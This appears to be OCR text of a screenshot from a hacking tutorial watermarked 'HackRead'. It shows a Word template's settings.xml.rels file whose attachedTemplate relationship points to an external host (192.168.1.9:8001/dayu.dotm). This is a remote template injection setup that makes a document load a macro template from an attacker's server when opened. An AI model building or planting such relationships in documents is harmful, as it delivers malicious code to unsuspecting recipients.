 .exe
dotm - File Manager
File Edit View Go Help
/root/Desktop/dotm/
DEVICES
File System
PLACES
root
dayu.dotm
settings.xml.rels
settings.xml.rels
rels
1 <?xml version="1.0" encoding="UTF-8" standalone="yes"?>
2 <Relationships xmlns="http://schemas.openxmlformats.org/
package/2006/relationships"><Relationship Id="rId1" Type=
"http://schemas.openxmlformats.org/officeDocument/2006/
relationships/attachedTemplate" Target="
http://192.168.1.9:8001/dayu.dotm" TargetMode="External"
/></Relationships>
微信号: HackRead